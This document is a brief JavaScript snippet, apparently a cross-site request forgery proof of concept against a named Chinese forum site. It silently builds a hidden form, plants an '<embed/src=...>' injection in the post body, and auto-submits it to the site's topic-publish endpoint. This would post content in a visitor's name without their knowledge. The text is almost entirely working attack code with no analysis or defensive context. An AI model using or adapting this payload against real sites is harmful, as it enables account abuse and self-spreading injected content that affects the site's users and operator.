 function new_form(){
var f = document.createElement("form");
document.body.appendChild(f);
f.method = "post";
return f;
}
function create_elements(eForm, eName, eValue){
var e = document.createElement("input");
eForm.appendChild(e);
e.type = 'text';
e.name = eName;
if(!document.all){e.style.display = 'none';}else{
e.style.display = 'block';
e.style.width = '0px';
e.style.height = '0px';
}
e.value = eValue;
return e;
}
var _f = new_form();
create_elements(_f, "gid", "2");
create_elements(_f, "t", "0");
create_elements(_f, "cid", "95");
create_elements(_f, "tl", "1111111111111111111111");
create_elements(_f, "ct", "222222222222222222222222222222222222<embed/src=//bang.duia.com/web/normal/topic/806
440>");
create_elements(_f, "s", "0");
create_elements(_f, "rs", "1");
_f.action= "http://bang.duia.com/web/topic/publish";
_f.submit();